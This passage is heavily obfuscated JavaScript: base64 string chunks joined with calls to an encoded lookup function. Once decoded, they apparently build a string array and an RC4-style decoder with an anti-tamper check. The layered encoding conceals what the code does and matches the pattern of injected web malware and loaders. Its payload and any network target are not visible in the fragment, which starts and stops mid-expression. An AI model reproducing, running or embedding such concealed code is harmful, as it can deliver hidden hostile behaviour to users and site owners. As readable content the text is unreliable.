JywnV09CY0hiRmNLMlcnLCdXT1d'+'IYWRwZFRHJywnVzdOZFA4b3pCWjQnLCdl'+'MEZkT3VUQScsJ1dPOFVXNDFIVzRDJywnb'+'nhoZFNnSDknLCdXNkNmV1FyMm1HJywnYj'+'hvNldQMDlFcScsJ1c2eGRIdDdkSENrUSc'+_0x8697904x(0x1cd)+_0x8697904x(0x22e)+'W9rdEg0Jywnd1NrenQ4azRnYScsJ1c0UF'+'VXUWZaVzV5JywnYWE5bnZ0NCcsJ1c2TmN'+_0x8697904x(0x1e9)+'N2pGaGEnLCdCdTFsV1BWZFRhJywncG1rW'+'lc2M2NMZG0nLCdEaFpjRzNpcicsJ3pXcG'+'RLQ2swaFcnLCdmbW9DVzdmYWpHJywnaW1'+_0x8697904x(0x28f)+'LCdXT1ZkUXUxMFc2UycsJ0VDa2pBTUxrJ'+'ywna21vL1c3bitsRycsJ2swYWlXUTFBJy'+'wnRnFSZE1Ta3ZmRycsJ1c3L2RSQ29wbVN'+'vZicsJ1c2REtXNHRjTHdLJywnalNvZFdQ'+'YVp6YScsJ1dPcGRQQ2tuc21rSicsJ1c2N'+'2RHbW94QXJhJywnVzdaZFI4b1lpbW83Jy'+'wnV1JtZGFH')+(_0x8697904x(0x2fe)+'mNtazVXUE8nLCdqbW85V1FDa0FxJywneG'+'NOY09oeGRIcjBtbENvdFdPU29XUmknLCd'+_0x8697904x(0x2c2)+_0x8697904x(0x17c)+'ScsJ1dPRG5GU29QZmEnLCdnU29wVzVuSG'+_0x8697904x(0x213)+_0x8697904x(0x2e6)+'JywnRENvdFdPUDNqVycsJ1dRWE11Q290Y'+'lcnLCdlbWtFV1B1T1dRbScsJ2xDa0VXNV'+'NwYkcnLCdtQ295V1JHU0ZxJywnVzdhZVd'+'PdmRncScsJ1dRTGNXN1JjT05XJywnVzZa'+'Y004ay9hQ2t5JywnZUNrQlc1ZGNISE8nL'+_0x8697904x(0x174)+'QnLCdGU2tHdTNqMicsJ3F2dnNXT2RkTFc'+_0x8697904x(0x268)+'LCdhMkQrZE5XJywneGFKZExta3BrRycsJ'+'1c0S1hxQ29GVzVDJywnVzZMT21DazlXN3'+'EnLCdXN2lMV1ByM2JhJywnVzVWY1ZDb09'+'EU29nJywnYkNvVFc0ZkJmcScsJ2ZzMVd4'+_0x8697904x(0x14a)+'08nLCdXN1ZkVm1rWVc1bXUnLCdpbWtXV1'+'BleldQUycsJ1c2dGNKbWtQbFNrcicsJ1c'+'3ekRXN1pjVWZlJywnYkxYaFc0bWcnLCdX'+'NkpkSHZkZFZaUycsJ1dRbGNIZE5jR3VXJ'+'ywnVzRYcVdSTDlXNUsnLCdXUGRkTDFEWV'+'c3ZScsJ1dRWmRKM2JoVzdDJywnV1A3ZFA'+'zdmxXNDQnLCdXNXo1V1FmeVc1aScsJ3FD'+_0x8697904x(0x210)+'ThvbVc3eScsJ1dPOVVXN0JjTWdTJywnbX'+'FYVldPMGUn')+('LCdXNXhjVVNrVG9lMCcsJ1c3UzhXUm5Za'+'nEnLCdXT05kTzhvd3JhWGVEU29HV1Jlal'+'c1N2NWRycsJ1c0NXFvQ2t4V1FLJywnbW1'+'rS1c2TmNJR2knLCdnOG9LVzdqQWNXJywn'+_0x8697904x(0x269)+'zRmbVdQSFhXNE8nLCdXNXJFV1Bydlc2eS'+_0x8697904x(0x216)+'nLCdXNU5kUjhrRVc2dWgnLCdXNkpkVmJp'+_0x8697904x(0x1eb)+'FFlSGInLCd4OG9hV1AxL2dhJywnVzZSZF'+'NTa2hXNXFzJywnYlNrQ1c2cGNKSVcnLCd'+'XN2pZRWhGY0s4b1ZXUDE2a1Nvc1c2eScs'+'J1dPM2NPU2tBbncvZFJDb0JXNGhjTFNvd'+'VdPdGNTVycsJ1dSM2RJdjFxVzVpJywnVz'+'ZDSldQelBpcScsJ3V3NXpXT0JkUUcnLCd'+'1bWtjVzdxRycsJ1dSUFRFOG9LZWEnLCdX'+'Nzk5Vzd4Y1RMZScsJ1c3ZGNWbWtvakNrV'+'CcsJ25Ta09XNFZjUnE4JywnVzc1b1dScj'+_0x8697904x(0x32a)+'Da0dXNXknLCdwWGJNRGNhJywneW1rZXZt'+'a2hjRycsJ1c0QmNOQ2tYZUNrWCcsJ1dRT'+'mRLM2p5VzdXJywnZHJqU1dRMGwnLCd4aH'+'pqV1E3ZFVxJywnVzZCZEdta0xXNGl3Jyw'+'naTEvZElxQmNOVycsJ2JTa3BXN1JjSXJD'+'JywnVzQ5Qms4a0hXUjgnLCdzOGtWdkNrO'+_0x8697904x(0x25d)+'Q4a3VteHknLCdXNWk4eENvdFc3SycsJ1c'+'0eGNKbW91d0NvTycsJ2Z4MW9paHEnLCdo'+'U29sRXc3Y01XJywnVzVoZEs4b1VEV2UnL'+'CdtOG9ZVzVEdWxXJywnYUpyWVdSbWcnLC'+'dCYmVNalNv')+('eCcsJ3ZTa2J2Q2tIYnEnLCdDbWtnd3VEW'+'ScsJ3Vtb3BXN3p4ZlcnLCdqQ2tkVzRSY1'+'FKYScsJ2llbGRPWTNjTmEnLCdDU2tOclN'+'rZWRhJywnYkNrclc1TmNSdEcnLCdXN2F2'+'dlNvUVc3MCcsJ1c3VmRSWUJkTVNrbycsJ'+'1c0M2NRQ2szZzhrUScsJ0E4b3BXN2FDRX'+'EnLCdCU28zV1J6Z2NxJywnREpsZE1ta2l'+'ncScsJ2NTbzFXUVNrc0cnLCdXT0hjQlNv'+'Z2VXJywnVzVUZFdQbnJXNFMnLCdXNDFob'+'0NrZ1c0OCcsJ1c2VmRQSWVrVzZPJywnVz'+_0x8697904x(0x1c2)+'sJ1c0L2RPSWRkVVNrWCcsJ3BDa0dXNFJj'+'U1ppJywnV1BpZmRkRmRLRycsJ1c2aGRTR'+'2hkT0NrVScsJ1dQL2RUbWs0cUNrcCcsJ2'+'wyM2RSeFBXJywnYkx4ZExySmNMRycsJ1c'+'2aGNQOGtwZm1raScsJ2d3UmRPc0JjT3En'+'LCdXNUdDV1BmL25XJywnbGNIMkZ0UycsJ'+_0x8697904x(0x323)+'dXN1ZkVFNvb2s4bzYnLCdXNVZjVDhvT3F'+'Tb0snLCdXUk5kUjFmalc3MCcsJ29Db2tX'+'UGlLdlcnLCdtV0xIQmFtJywnVzQ3Y0xTb'+_0x8697904x(0x298)+_0x8697904x(0x199)+_0x8697904x(0x256)+'JywnV1JKZFNDa3p3Q2tIJywnYzhvQ1c1e'+'kthcScsJ1c2THRvbWtDV09LJywnbmV2V2'+'dNdScsJ3dKcGRIU2tLYnEnLCdrcm5OdmR'+'DJywnb2I1ZVdPaWQnLCdXN3I0bDhrSVdP'+'RycsJ1c0TmRJOGtSVzY0RycsJ2dlRmRRS'+'mRjTEcnLCdXNkd5c21vc1c3VycsJ1dPOG'+'5vZFJkUEcn')+(_0x8697904x(0x32f)+'zVtJywnV1JPNldRdGNTbWtIJywnV1BPRl'+_0x8697904x(0x1d6)+'XN1JjSkpXJywnV1BXNmRabGRKRycsJ2Jm'+'SEZmZk8nLCdsMUpkVWhyRCcsJ1c0MDF5Q'+_0x8697904x(0x311)+'RjT21rVGhNVycsJ1c1dmVrOGsrVzRpJyw'+_0x8697904x(0x236)+'VzdSZEhhNGFXNnUnLCdrQ2tkVzZhZGNxJ'+'ywnV1BhbFdPcGNVU2tKJywnb0w1WnBOTy'+'csJ2hTazlXT3k5V1JDJywnZlNrRVc2L2N'+'PdEcnLCdXN1ZkUkNvanJZUycsJ2I4a21X'+'N2xjU2JlJywncDB4ZEt2akInLCdwQ29HQ'+_0x8697904x(0x231)+_0x8697904x(0x1a6)+'Da1AnLCdXNnBkVG1vY0F0NCcsJ3htbzZX'+'NVdoQWEnLCdwM2JSbWhpJywnV08zZE53W'+'DRXNGUnLCdXNi9kTThreFc0NGUnLCdEdE'+'ZkTjhramphJywnV1JDbnp3eVgnLCdXN1J'+'jU21vS0VTb2UnLCdXUldqV1EwV1dPbScs'+'J3p4SmNHMENzJywnZENreVdRSzhXUGEnL'+'CdXNWRkTGNWZFRDa1AnXTtmdW5jdGlvbi'+'BfMHg4Mjg5OTY0ZChhLGIpe2E9YS0weGI'+'zO3ZhciBjPV8weDgyODk5NjRjW2FdO2lm'+_0x8697904x(0x21e)+'XVuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb2'+'4oaSl7dmFyIGo9J2FiY2RlZmdoaWprbG1'+_0x8697904x(0x30a)+'TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+_0x8697904x(0x2a9)+_0x8697904x(0x2df))+('PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+'m4mJihtPWwlMHg0P20qMHg0MCtuOm4sbC'+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMHgyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+_0x8697904x(0x301)+'wLHAscT0nJyxyPScnO2w9ZChsKTtmb3Io'+_0x8697904x(0x24d)+'Tx2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2'+'NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbmc'+_0x8697904x(0x2f5)+_0x8697904x(0x32c)+'3ZhciB0O2Zvcih0PTB4MDt0PDB4MTAwO3'+'QrKyl7blt0XT10O31mb3IodD0weDA7dDw'+'weDEwMDt0Kyspe289KG8rblt0XSttWydj'+'aGFyQ29kZUF0J10odCVtWydsZW5ndGgnX'+'SkpJTB4MTAwLHA9blt0XSxuW3RdPW5bb1'+_0x8697904x(0x2ee)+'odmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107'+_0x8697904x(0x166)+'ytuW3RdKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKGxbJ2NoYXJDb2Rl'+'QXQnXSh3KV5uWyhuW3RdK25bb10pJTB4M'+'TAwXSk7fXJldHVybiBxO307XzB4ODI4OT'+'k2NGRbJ05jd1RYYyddPWgsXzB4ODI4OTk'+'2NGRbJ1VBcWNDSiddPXt9LF8weDgyODk5'+'NjRkWydhcGdNVVYnXT0hIVtdO312YXIgZ'+_0x8697904x(0x1b4)+_0x8697904x(0x226))+('OTk2NGRbJ1VBcWNDSiddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDgyODk5Nj'+'RkWydMVkJPZ3UnXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'YlRKUVdQJ109aix0aGlzWyd1WVhKaHMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ0JVRW'+'phSCddPWZ1bmN0aW9uKCl7cmV0dXJuJ25'+'ld1N0YXRlJzt9LHRoaXNbJ0RDWXVvRCdd'+'PSdceDVjdytceDIwKlx4NWMoXHg1Yylce'+_0x8697904x(0x1d4)+_0x8697904x(0x2a5)+_0x8697904x(0x2ec)+'b3RvdHlwZSddWydHdVJSUHAnXT1mdW5jd'+'Glvbigpe3ZhciBqPW5ldyBSZWdFeHAodG'+'hpc1snRENZdW9EJ10rdGhpc1snWkt6Qmp'+'pJ10pLGs9alsndGVzdCddKHRoaXNbJ0JV'+'RWphSCddWyd0b1N0cmluZyddKCkpPy0td'+_0x8697904x(0x133)+_0x8697904x(0x23e)+'oaXNbJ3prUGdueSddKGspO30saVsncHJv'+'dG90eXBlJ11bJ3prUGdueSddPWZ1bmN0a'+'W9uKGope2lmKCFCb29sZWFuKH5qKSlyZX'+'R1cm4gajtyZXR1cm4gdGhpc1sndE9vYml'+'RJ10odGhpc1snYlRKUVdQJ10pO30saVsn'+_0x8697904x(0x131)+_0x8697904x(0x223)+'10aGlzWyd1WVhKaHMnXVsnbGVuZ3RoJ10'+_0x8697904x(0x2a8)+'J3B1c2gnXShNYXRoWydyb3VuZCddKE1hd'+'GhbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ3'+'VZWEpocydd')+('WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+'1sndVlYSmhzJ11bMHgwXSk7fSxuZXcgaS'+'hfMHg4Mjg5OTY0ZClbJ0d1UlJQcCddKCk'+'sXzB4ODI4OTk2NGRbJ0xWQk9ndSddPSEh'+'W107fWM9XzB4ODI4OTk2NGRbJ05jd1RYY'+'yddKGMsYiksXzB4ODI4OTk2NGRbJ1VBcW'+'NDSiddW2ZdPWM7fWVsc2UgYz1nO3JldHV'+'ybiBjO30oZnVuY3Rpb24oYSxiKXt2YXIg'+'Sj1fMHg4Mjg5OTY0ZDt3aGlsZSghIVtdK'+'Xt0cnl7dmFyIGM9cGFyc2VJbnQoSigweD'+'Q2YiwnZG9tNScpKSotcGFyc2VJbnQoSig'+'weDE3NiwnUkNDdCcpKSstcGFyc2VJbnQo'+'SigweDY3MSwnIzFFVicpKStwYXJzZUlud'+'ChKKDB4NjQ3LCdSQ0N0JykpKnBhcnNlSW'+'50KEooMHgxZjEsJ3gpNkknKSkrLXBhcnN'+'lSW50KEooMHg0NWEsJzNXJionKSkrcGFy'+'c2VJbnQoSigweDVjMywnRCMjRicpKStwY'+'XJzZUludChKKDB4NTdiLCdpTGEkJykpK3'+'BhcnNlSW50KEooMHg2M2UsJ3E5JiMnKSk'+'7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWydw'+'dXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y'+_0x8697904x(0x31c)+'0oKSk7fX19KF8weDgyODk5NjRjLDB4ZTB'+_0x8697904x(0x1a1)+'eDgyODk5NjRkLGM9e307Y1tLKDB4NDA5L'+_0x8697904x(0x19d)+'tLKDB4NjAzLCdpTGEkJyksY1tLKDB4M2U'+_0x8697904x(0x27c)+'cmV0dXJuIHA8cTt9LGNbSygweDEwMywnU'+'jRddScpXT1mdW5jdGlvbihwLHEpe3JldH'+_0x8697904x(0x24a))+('cTt9LGNbSygweDFlMiwneXBMXicpXT1LK'+'DB4NmE5LCdSQ0N0JykrSygweDNhMiwnUk'+'NDdCcpK0soMHgyYmEsJ2lMYSQnKStLKDB'+'4MWUxLCdxUEclJykrSygweDQ3MCwnVDU5'+'dicpLGNbSygweDM5ZCwncjJedCcpXT1md'+'W5jdGlvbihwLHEscyl7cmV0dXJuIHAocS'+'xzKTt9LGNbSygweDE2NCwnMkFJUCcpXT1'+'mdW5jdGlvbihwKXtyZXR1cm4gcCgpO30s'+'Y1tLKDB4MTc3LCd2djUoJyldPWZ1bmN0a'+'W9uKHAscSl7cmV0dXJuIHAhPT1xO30sY1'+_0x8697904x(0x29a)+'nc3J0JCcpK0soMHgxMTUsJyNZKVInKSxj'+'W0soMHg0OTUsJ0l6S1MnKV09ZnVuY3Rpb'+'24ocCxxKXtyZXR1cm4gcD09PXE7fSxjW0'+'soMHg0NzYsJ28qVlAnKV09SygweDIxNyw'+'neXBMXicpKyd0JyxjW0soMHg0ZTEsJ0l6'+'S1MnKV09SygweDYxMSwnKEpRcScpK0soM'+'Hg1NjQsJ0kjQ0QnKSxjW0soMHgxMTAsJ3'+'Q4ZFsnKV09ZnVuY3Rpb24ocCxxKXtyZXR'+'1cm4gcD49cTt9LGNbSygweDNmMywncXhH'+'VicpXT1mdW5jdGlvbihwLHEpe3JldHVyb'+'iBwPD1xO30sY1tLKDB4NjI0LCdkb201Jy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'rcTt9LGNbSygweDNlYSwnUERzaicpXT1m'+'dW5jdGlvbihwLHEpe3JldHVybiBwLXE7f'+_0x8697904x(0x1a5)+'ZiOCwnM1cmKicpK0soMHg2YmEsJ0t5T1o'+'nKStLKDB4MjQxLCdVSjcyJykrSygweDI2'+_0x8697904x(0x30c)+_0x8697904x(0x314)+_0x8697904x(0x193))+('K0soMHgxMTQsJ3hORFYnKStLKDB4MThmL'+'CdAbDYzJykrSygweDQ4YSwncXhHVicpK0'+'soMHgyNWIsJ3Q4ZFsnKSsnTV0nLGNbSyg'+'weDNjNSwnRFM5QCcpXT1LKDB4MWM1LCdR'+'OHljJykrSygweDFiMSwnS3lPWicpK0soM'+'Hg0MTcsJ2lMYSQnKStLKDB4NWEwLCdqMk'+'ZjJykrSygweDY5YiwnSiYyMicpK0soMHg'+_0x8697904x(0x302)+_0x8697904x(0x2d7)+_0x8697904x(0x27a)+'krSygweDRmMywncXhHVicpK0soMHg0NjY'+'sJ0RTOUAnKStLKDB4NDIwLCd0bDQ1Jykr'+'SygweDU1MiwncVBHJScpK0soMHgxMWEsJ'+'3M4RmEnKSsnak0nLGNbSygweDVkMywncz'+'hGYScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwKHEpO30sY1tLKDB4NjZkLCdvaVBW'+_0x8697904x(0x28d)+'jlhLCc1a0pHJykrSygweDI3MiwncVBHJS'+_0x8697904x(0x207)+'xLCdAbDYzJykrSygweGZiLCczVyYqJykr'+'SygweDVkYywnVzVbNicpK0soMHgzNGQsJ'+'yhKUXEnKStLKDB4NTNmLCd3KTBeJykrSy'+'gweDY0OCwncVBHJScpK0soMHgxNDMsJ3Q'+'4ZFsnKStLKDB4MzI3LCdvKlZQJykrSygw'+'eDYyYywnNG1jNycpK0soMHgzZDcsJ10xa'+'1QnKStLKDB4NDNlLCcjWSlSJykrSygweD'+'YzYSwncXhHVicpK0soMHg2OTEsJyhKUXE'+'nKStLKDB4NGQ2LCd4TkRWJykrSygweDI2'+'MSwndnY1KCcpK0soMHgxZmMsJ3FQRyUnK'+'StLKDB4NTQyLCcjMUVWJykrSygweGQ3LC'+_0x8697904x(0x305))+('SygweDY1YSwnMkFJUCcpK0soMHg2NzUsJ'+'0htdEQnKStLKDB4MzYxLCdvaVBWJykrSy'+'gweDU2NSwnMkFJUCcpK0soMHg1MDksJ3N'+'ydCQnKStLKDB4ZGMsJ1BEc2onKStLKDB4'+'MzU4LCd5cExeJykrSygweDMyMywnckBkK'+'ScpK0soMHgzZWUsJ3JAZCknKStLKDB4MW'+'MyLCdJektTJykrSygweDEzNCwnQGw2Myc'+'pK0soMHhjMywndykwXicpK0soMHg0ZGQs'+'J28qVlAnKStLKDB4MTZhLCdSNF11JykrS'+'ygweDY4NiwnNWtKRycpK0soMHgxMzIsJz'+'VrSkcnKStLKDB4NDMxLCdROHljJykrSyg'+'weDViZiwnRFM5QCcpK0soMHgzMjEsJ3Q4'+_0x8697904x(0x13b)+'DY5OCwnRFM5QCcpK0soMHgyMDEsJ1JDQ3'+'QnKStLKDB4ZTUsJ3l5OSMnKStLKDB4MWM'+'0LCdxUEclJykrSygweGY5LCdAbDYzJykr'+'SygweDJiMiwneCk2SScpK0soMHgzMzAsJ'+'0QjI0YnKStLKDB4MzcxLCdxUEclJykrSy'+_0x8697904x(0x1dc)+'0JCcpK0soMHgxNjksJ2Jba08nKStLKDB4'+'MjJkLCdpTGEkJykrSygweDUxMCwnQGw2M'+'ycpK0soMHg0ZWUsJ3RsNDUnKStLKDB4MT'+_0x8697904x(0x143)+'pK0soMHg2ODQsJ1E4eWMnKStLKDB4NGI2'+'LCdQRHNqJykrSygweDEyMCwndnY1KCcpK'+'0soMHgzNjQsJ1JtRlYnKStLKDB4MjllLC'+'d4TkRWJykrSygweDYxOSwnI1kpUicpK0s'+_0x8697904x(0x248)+'KTBeJykrSygweDQ2MSwndGw0NScpK0soM'+'HgzNjMsJ0BsNjMnKStLKDB4NjAyLCdEUz'+'lAJykrSygw')+('eDNjOCwncjJedCcpK0soMHg1MzEsJ3E5J'+'iMnKStLKDB4NDZkLCdLeU9aJykrSygweD'+_0x8697904x(0x205)+'nKStLKDB4ZmEsJ2RvbTUnKStLKDB4NGUw'+_0x8697904x(0x32b)+'0soMHhlNCwnVDU5dicpK0soMHgxMDcsJ1'+_0x8697904x(0x286)+'weDFkYiwnRFM5QCcpK0soMHg1ZDYsJ3lw'+'TF4nKStLKDB4MTVmLCdSbUZWJykrSygwe'+'DJkOSwnckBkKScpK0soMHg1ZmQsJ3Z2NS'+'gnKStLKDB4ZDIsJ14wIWInKStLKDB4NTZ'+'lLCdJI0NEJykrSygweDM3Ziwnc3J0JCcp'+'K0soMHgxMDksJ3NydCQnKStLKDB4MjA0L'+_0x8697904x(0x2de)+_0x8697904x(0x265)+'iW2tPJykrSygweDQxMSwncXhHVicpK0so'+'MHg1MWQsJ29pUFYnKStLKDB4NTNlLCdUN'+'Tl2JykrSygweDNkOSwnbypWUCcpK0soMH'+'gzNDEsJ3gpNkknKStLKDB4MjM1LCcoSlF'+'xJykrSygweDNmMiwneCk2SScpK0soMHgy'+'ZjYsJ3JAZCknKStLKDB4MzFjLCdeQ3E5J'+'ykrSygweGQ0LCcjMUVWJykrSygweDE5MC'+'wnUTh5YycpK0soMHg2YjksJ0l6S1MnKSt'+_0x8697904x(0x1c9)+'UkNDdCcpK0soMHg1ZjEsJ3FpS1snKStLK'+'DB4MTM5LCdyMl50JykrSygweGI4LCdRUF'+_0x8697904x(0x212)+'2MjksJ3Q4ZFsnKStLKDB4NjRkLCd5cExe'+_0x8697904x(0x2e7)+'WYsJzk1bEUnKStLKDB4MzE0LCcjMUVWJy'+'krSygweDRl')+(_0x8697904x(0x333)+'StLKDB4NjlhLCdSQ0N0JykrSygweDRkYS'+'wnXjAhYicpK0soMHg2MTAsJ15DcTknKSt'+'LKDB4MTkxLCdpTGEkJykrSygweDM4Miwn'+'MkFJUCcpK0soMHg0MTksJ1VKNzInKStLK'+'DB4NThiLCc5NWxFJykrSygweDEzZiwnRF'+'M5QCcpK0soMHgyYzIsJ3JAZCknKStLKDB'+'4MzhmLCd0OGRbJykrSygweDNmYSwnKEpR'+'cScpK0soMHg1MGQsJ28qVlAnKStLKDB4M'+'jNlLCdeMCFiJykrSygweDRmMSwnQGw2My'+_0x8697904x(0x26b)+'3LCdUNTl2JykrSygweDYwYiwnUTh5Yycp'+'K0soMHgzOWIsJ3RsNDUnKStLKDB4NGJhL'+'CdxeEdWJykrSygweGZmLCdAbDYzJykrSy'+'gweDY2OSwncWlLWycpK0soMHgyOGEsJyh'+'KUXEnKStLKDB4YzQsJ1VKNzInKStLKDB4'+'NGM1LCcjMUVWJykrSygweDJlNiwnczhGY'+'ScpK0soMHg1ZjUsJ10xa1QnKStLKDB4NW'+'MwLCdXNVs2JykrSygweDVjYSwncjJedCc'+'pK0soMHg2YjMsJ0kjQ0QnKStLKDB4MzM3'+'LCd0bDQ1JykrSygweDU5NCwnZG9tNScpK'+_0x8697904x(0x1bc)+'czVyYqJykrSygweDNiOSwnNG1jNycpK0s'+'oMHgxNWQsJ0QjI0YnKStLKDB4NDA4LCd0'+'bDQ1JykrSygweDJjNCwnbypWUCcpK0soM'+_0x8697904x(0x144)+_0x8697904x(0x23d)+_0x8697904x(0x2cb)+'JykrSygweDFkYywnXkNxOScpK0soMHg1Z'+'WMsJ3gpNkknKStLKDB4NTUxLCdxeEdWJy'+'krSygweDQy')+('ZCwnSG10RCcpK0soMHg0OWIsJzVrSkcnK'+'StLKDB4MzM5LCdUNTl2JykrSygweDY0YS'+'wnVUo3MicpK0soMHgxYWIsJ3RsNDUnKSt'+'LKDB4NTVmLCcoSlFxJykrSygweDQ5ZSwn'+_0x8697904x(0x132)+_0x8697904x(0x2b2)+'NDdCcpK0soMHg0ODcsJ3lwTF4nKStLKDB'+_0x8697904x(0x20f)+_0x8697904x(0x291)+_0x8697904x(0x159)+_0x8697904x(0x27b)+'sJyNZKVInKStLKDB4M2U4LCdzcnQkJykr'+'SygweDY2MCwncWlLWycpK0soMHg0MjQsJ'+_0x8697904x(0x21a)+'gweDM2YywnVUo3MicpK0soMHg0MTIsJ2J'+'ba08nKStLKDB4MjM0LCdpTGEkJykrSygw'+_0x8697904x(0x1b1)+_0x8697904x(0x330)+'I0MiwnSG10RCcpK0soMHg1NGQsJ0QjI0Y'+'nKStLKDB4MmRmLCd0OGRbJykrSygweDY4'+'ZSwnKEpRcScpK0soMHgxZWUsJzNXJionK'+'StLKDB4M2JjLCdUNTl2JykrSygweDJmYi'+'wnbypWUCcpK0soMHg2YWMsJ2Jba08nKSt'+'LKDB4MmUyLCdROHljJykrKEsoMHg2YWIs'+'JyhKUXEnKStLKDB4MmUxLCdEIyNGJykrS'+'ygweDIxMCwnbypWUCcpK0soMHgxNzUsJ1'+'5DcTknKStLKDB4MmZhLCdXNVs2JykrSyg'+'weDNhNywnajJGYycpK0soMHg0NTksJ3FQ'+'RyUnKStLKDB4NWQxLCdkb201JykrSygwe'+'DEzYSwnZG9tNScpK0soMHgxNzAsJ29pUF'+'YnKStLKDB4')+(_0x8697904x(0x1a7)+_0x8697904x(0x2f2)+_0x8697904x(0x25f)+_0x8697904x(0x1df)+'J3l5OSMnKStLKDB4NTgxLCcoSlFxJykrS'+'ygweDIyOSwnRCMjRicpK0soMHgxNDYsJz'+'RtYzcnKStLKDB4M2UxLCdSbUZWJykrSyg'+_0x8697904x(0x1ca)+'a1QnKStLKDB4MzI4LCdzOEZhJykrSygwe'+'DFjMSwndGw0NScpK0soMHgyYWQsJ1JtRl'+'YnKStLKDB4MmFmLCdvaVBWJykrSygweDY'+'4MiwnMkFJUCcpK0soMHgzNTEsJzNXJion'+'KStLKDB4MmZmLCdROHljJykrSygweDMzN'+'CwnUVBeJScpK0soMHgzODgsJ0t5T1onKS'+'tLKDB4MmE5LCdvaVBWJykrSygweDViNiw'+'najJGYycpK0soMHgzZmQsJ15DcTknKStL'+'KDB4Mzc1LCdQRHNqJykrSygweDY3ZCwnV'+_0x8697904x(0x1a3)+'B4NDE4LCcjWSlSJykrSygweDY5NiwnOTV'+'sRScpK0soMHg0ODIsJ3M4RmEnKStLKDB4'+'YzcsJ1VKNzInKStLKDB4MzcwLCdeQ3E5J'+'ykrSygweDJhNCwnNWtKRycpK0soMHgxNj'+_0x8697904x(0x257)+'rSygweDE4MCwnXkNxOScpK0soMHg0MDUs'+'J3RsNDUnKStLKDB4NGRlLCdyQGQpJykrS'+_0x8697904x(0x1c4)+'BEc2onKStLKDB4MThiLCc5NWxFJykrSyg'+'weDE3MSwnSXpLUycpK0soMHgxMGEsJ29p'+'UFYnKStLKDB4NjdiLCc1a0pHJykrSygwe'+'DE0ZSwndykwXicpK0soMHg0ZTgsJzRtYz'+'cnKStLKDB4')+('MjdjLCdVSjcyJykrSygweDFjOSwnUERza'+'icpK0soMHgzOGUsJ2Jba08nKStLKDB4NW'+'E2LCdJektTJykrSygweDU2YywnS3lPWic'+'pK0soMHgyN2IsJ0omMjInKStLKDB4NTNi'+'LCddMWtUJykrSygweDY5ZiwnSXpLUycpK'+'0soMHgxZDEsJ3IyXnQnKStLKDB4NjU5LC'+'dvKlZQJykrSygweDFjYywnVzVbNicpK0s'+'oMHg2MDQsJ3Q4ZFsnKStLKDB4NGRjLCde'+'Q3E5JykrSygweGVlLCcyQUlQJykrSygwe'+'GNhLCdqMkZjJykrSygweDUwYSwnXjAhYi'+_0x8697904x(0x2aa)+'sJ0t5T1onKStLKDB4MmY0LCd0OGRbJykr'+_0x8697904x(0x276)+_0x8697904x(0x23b)+'gweDExNywnUm1GVicpK0soMHg0NzgsJ1c'+_0x8697904x(0x26a)+_0x8697904x(0x2ad)+'XYnKStLKDB4NjYxLCcjMUVWJykrSygweD'+'NkMywnaUxhJCcpK0soMHg0MjUsJ3hORFY'+'nKStLKDB4MzEwLCdeQ3E5JykrSygweDJi'+'ZiwnOTVsRScpK0soMHg2MWUsJzVrSkcnK'+'StLKDB4MWEyLCdxOSYjJykrSygweDI5Mi'+'wnXTFrVCcpK0soMHg2OGYsJ28qVlAnKSt'+'LKDB4NWFlLCd0bDQ1JykrSygweDY3NCwn'+'b2lQVicpK0soMHg1ZGQsJ29pUFYnKStLK'+_0x8697904x(0x2f7)+'k5IycpK0soMHgzOTYsJ3hORFYnKStLKDB'+'4Mjg0LCdSbUZWJykrSygweDVlZSwneXk5'+'IycpK0soMHg1M2MsJ3Z2NSgnKStLKDB4M'+'zFlLCddMWtUJykrSygweDE0OCwnI1kpUi'+_0x8697904x(0x2b1))+('NmUsJ3FQRyUnKStLKDB4MTRjLCddMWtUJ'+'ykrSygweDQxNCwnS3lPWicpK0soMHgyNz'+'UsJ3M4RmEnKStLKDB4MTJmLCdSbUZWJyk'+'rSygweDY1YywncXhHVicpK0soMHg2NTMs'+_0x8697904x(0x278)+'ygweDE3ZiwneXk5IycpK0soMHgxYjYsJz'+_0x8697904x(0x1fe)+'weDRmNSwnc3J0JCcpK0soMHg0NzMsJzJB'+'SVAnKStLKDB4NmFhLCdXNVs2JykrSygwe'+'GNlLCdzcnQkJykrSygweDE5NywnRCMjRi'+'cpK0soMHg1MjksJyNZKVInKStLKDB4MWR'+'kLCd0bDQ1JykrSygweDQzNSwnMkFJUCcp'+_0x8697904x(0x203)+_0x8697904x(0x2fd)+_0x8697904x(0x1dd)+_0x8697904x(0x1a4)+_0x8697904x(0x2e3)+'yYqJykrSygweDViYywnXkNxOScpK0soMH'+'gxOTIsJ1Q1OXYnKStLKDB4MTg0LCd0OGR'+_0x8697904x(0x1ab)+'ZjUsJ3FpS1snKStLKDB4MmM3LCdLeU9aJ'+'ykrSygweDJmOCwnXjAhYicpK0soMHg1Nz'+'UsJ1JtRlYnKStLKDB4NGE0LCdJektTJyk'+'rSygweDNjYiwnM1cmKicpK0soMHg2MzUs'+'JzNXJionKStLKDB4NDJlLCdqMkZjJykrS'+'ygweDFiZiwnM1cmKicpK0soMHgxNmIsJ3'+'FpS1snKStLKDB4NGQxLCdQRHNqJykrSyg'+'weDI5YywnI1kpUicpK0soMHgyYzYsJ3Fp'+_0x8697904x(0x282)+'DM4MSwnaUxhJCcpK0soMH